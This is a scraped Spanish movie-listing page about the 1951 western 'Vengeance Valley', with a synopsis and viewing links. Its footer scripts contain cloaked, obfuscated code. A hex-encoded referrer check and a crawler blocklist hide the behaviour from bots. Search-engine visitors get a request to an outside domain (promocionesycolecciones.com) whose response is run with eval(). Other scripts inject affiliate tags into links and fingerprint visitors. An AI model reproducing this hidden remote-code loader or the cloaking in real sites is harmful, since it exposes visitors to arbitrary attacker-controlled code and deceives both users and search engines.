

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinecalidad.cloud/el-valle-de-la-venganza/
body_size: 9535
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cinecalidad-cloud.png"/>
		<link rel="apple-touch-icon" href="/images/cinecalidad-cloud.png"/>

        <!-- Title y Description -->

        <title>Cine de Calidad: El valle de la venganza</title>

        <meta name="description" content=" Título original : Vengeance Valley Título en castellano : El valle de la venganza Año : 1951 Duración : 83 min. País : Estados Unidos Director : Richard Tho...">

        <meta name="keywords" content="arroz">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cinecalidad.cloud/el-valle-de-la-venganza/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cine de Calidad: El valle de la venganza">

        <meta property="og:description" content=" Título original : Vengeance Valley Título en castellano : El valle de la venganza Año : 1951 Duración : 83 min. País : Estados Unidos Director : Richard Tho...">

        <meta property="og:image" content="/extern-imagescinelibreonlinecom/cine-libre-online-el-valle-de-la-venganza-1.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cine de Calidad: El valle de la venganza">

        <meta property="og:url" content="https://cinecalidad.cloud/el-valle-de-la-venganza/">

        <meta property="og:site_name" content="cinecalidad.cloud">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-03T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="arroz">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cinecalidad.cloud">

		<meta name="mobile-web-app-title" content="cinecalidad.cloud">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cine de Calidad: El valle de la venganza">

        <meta name="twitter:description" content=" Título original : Vengeance Valley Título en castellano : El valle de la venganza Año : 1951 Duración : 83 min. País : Estados Unidos Director : Richard Tho...">

        <meta name="twitter:image" content="/extern-imagescinelibreonlinecom/cine-libre-online-el-valle-de-la-venganza-1.jpg">

        <meta name="twitter:image:alt" content="Cine de Calidad: El valle de la venganza">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cinecalidad.cloud/#website", 
		"url": "https://cinecalidad.cloud", 
		"name": "cinecalidad.cloud", 
		"description": null, 
		"publisher": { "@id": "https://cinecalidad.cloud/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cinecalidad.cloud/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cine de Calidad: El valle de la venganza",

          "description": " T\u00edtulo original : Vengeance Valley T\u00edtulo en castellano : El valle de la venganza A\u00f1o : 1951 Duraci\u00f3n : 83 min. Pa\u00eds : Estados Unidos Director : Richard Tho...",

          "image": {

            "@type": "ImageObject",

            "url": "\/extern-imagescinelibreonlinecom\/cine-libre-online-el-valle-de-la-venganza-1.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cinecalidad.cloud",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cinecalidad.cloud\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-03T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cinecalidad.cloud\/el-valle-de-la-venganza\/"
          },

          
          "articleSection": "arroz",

          
          "url": "https:\/\/cinecalidad.cloud\/el-valle-de-la-venganza\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cinecalidad.cloud"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "arroz",

              "item": "https:\/\/cinecalidad.cloud\/categoria\/arroz"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cine de Calidad: El valle de la venganza",

              "item": "https:\/\/cinecalidad.cloud\/el-valle-de-la-venganza\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9463" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cinecalidad.cloud</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peliculas-gratis">peliculas-gratis</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/arroz">arroz</a>

            
            <span>&gt;</span>

            Cine de Calidad: El valle de la venganza
        </div>

        

        <article>

            <h1>Cine de Calidad: El valle de la venganza</h1>

            <div class="article-meta">

                <span>📅 03/09/2025</span>

                
                
                <span>📂 <a href="/categoria/arroz">arroz</a></span>

                
            </div>

            

            			            <p><em>Título original</em> : <strong>Vengeance Valley</strong></p><p> </p><p> <a href="//4.bp.blogspot.com/-UiGBguSZQiY/Ur3gHzxifvI/AAAAAAAAAu8/j0cK_o9E464/s1600/Portada+pel%C3%ADcula+El+valle+de+la+venganza.jpg"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-valle-de-la-venganza-1.jpg"></a><em>Título en castellano</em> : <strong>El valle de la venganza</strong></p><p> </p><p> <em>Año</em> : 1951</p><p> </p><p> <em>Duración</em> : 83 min.</p><p> </p><p> <em>País</em> : Estados Unidos</p><p> </p><p> <em>Director</em> : Richard Thorpe</p><p> </p><p> <em>Reparto</em> : Burt Lancaster,  Robert Walker,  Joanne Dru,  Ray Collins,  John Ireland,  Sally Forrest,  Hugh O'Brian,  Ted De Corsia</p><p> </p><p> <em>Género</em> : Western</p><p> </p><p> <em>Sinopsis</em> : Lee siempre ha dependido de su hermanastro Owen para salir de cualquier aprieto. Pero su cobardía llega demasiado lejos cuando permite que atribuyan a Owen la paternidad de un hijo ilegítimo que, en realidad, es suyo.</p><p> </p><p> <strong><u>El valle de la venganza Online</u></strong></p><p> </p><p> <a href="https://archive.org/details/VengeanceValley"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-9.jpg"></a></p><p>Ver película online : <strong><a href="https://archive.org/details/VengeanceValley">Vengeance Valley</a></strong></p><p>(versión original con la opción de subtítulos en inglés)</p><p> </p><p> </p><p> <a href="https://youtu.be/3GeR2TTKv60"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-9.jpg"></a></p><p>Ver película online : <strong><a href="https://youtu.be/3GeR2TTKv60">El valle de la venganza</a></strong></p><p>(versión doblada al español)  </p><p> <!---tag:peliculas-gratis---></p>			
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#d3b1baa7b6bfb0bba6ab93aab2bbbcbcfdb6a0"><span class="__cf_email__" data-cfemail="f0929984959c93988588b08991989f9fde9583">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#c5a7acb1a0a9a6adb0bd85bca4adaaaaeba0b6"><span class="__cf_email__" data-cfemail="3a58534e5f5659524f427a435b525555145f49">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=95566&from=cinecalidad.cloud&id=177')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/12-hombres-sin-piedad/' alt='Cine de Calidad: 12 hombres sin piedad '><h2>Cine de Calidad: 12 hombres sin piedad </h2></a></li><li><a href='/15-clasicas-peliculas-de-los-70-poco-conocidas/' alt='Cine de Calidad: 15 clásicas películas de los 70 poco conocidas que puedes ver Online gratis'><h2>Cine de Calidad: 15 clásicas películas de los 70 poco conocidas que puedes ver Online gratis</h2></a></li><li><a href='/20000-leguas-de-viaje-submarino/' alt='Cine de Calidad: 20.000 leguas de viaje submarino'><h2>Cine de Calidad: 20.000 leguas de viaje submarino</h2></a></li><li><a href='/2024-apocalipsis-nuclear-un-muchacho-y/' alt='Cine de Calidad: 2024: Apocalipsis nuclear (Un muchacho y su perro)'><h2>Cine de Calidad: 2024: Apocalipsis nuclear (Un muchacho y su perro)</h2></a></li><li><a href='/24-horas-vida-una-mujer-affair-in-monte-carlo/' alt='Cine de Calidad: 24 horas de la vida de una mujer (Affair in Monte Carlo)'><h2>Cine de Calidad: 24 horas de la vida de una mujer (Affair in Monte Carlo)</h2></a></li><li><a href='/25-peliculas-clasicas-online/' alt='Cine de Calidad: 25 Películas clásicas online imprescindibles'><h2>Cine de Calidad: 25 Películas clásicas online imprescindibles</h2></a></li><li><a href='/39-escalones/' alt='Cine de Calidad: 39 escalones'><h2>Cine de Calidad: 39 escalones</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cinecalidad.cloud</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/peliculas-gratis" style="color: #fff;">peliculas-gratis</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cinecalidad.cloud. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#14767b607d7e7b7a787d7a71547379757d783a777b79" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cinecalidad.cloud/",
					"website_privacy_policy_url": "https://cinecalidad.cloud/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cine+de+Calidad%3A+El+valle+de+la+venganza", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"882f6a63f88c48eeac26d3146f83d97e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
